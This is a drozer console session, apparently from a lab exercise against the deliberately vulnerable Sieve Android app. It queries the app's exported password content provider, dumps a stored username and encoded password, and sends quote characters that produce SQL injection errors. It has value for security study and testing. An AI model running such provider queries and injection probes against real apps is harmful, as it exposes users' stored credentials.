 dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "id"
no such column: id (code 1): , while compiling: SELECT id FROM Passwords
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "username"
| username |
| v5le0n9 |
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "username"
| _id | service | username | password | email |
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "555"
| _id | service | username | password | email |
| 1 | 555 | v5le0n9 | pRSgbFkl7Dhw5ZlLveTSwKzzfLM= (Base64-encoded) | 999 |
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
unrecognized token: "' FROM Passwords" (code 1): , while compiling: SELECT ' FROM Passwords
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
unrecognized token: "')" (code 1): , while compiling: SELECT * FROM Passwords WHERE (')
dz>